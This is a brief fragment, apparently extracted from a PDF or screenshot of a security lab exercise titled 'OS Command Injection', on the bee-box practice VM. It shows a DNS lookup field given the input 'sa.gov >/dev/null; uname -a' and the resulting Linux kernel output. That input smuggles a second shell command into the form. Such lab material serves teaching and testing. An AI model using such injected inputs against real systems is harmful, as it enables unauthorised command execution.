 / OS Command Injection /
DNS lookup: sa.gov >/dev/null; uname -a Lookup
Linux bee-box 2.6.24-16-generic #1 SMP Thu Apr 10 13:23:42 UTC 2008 i686 GNU/Linux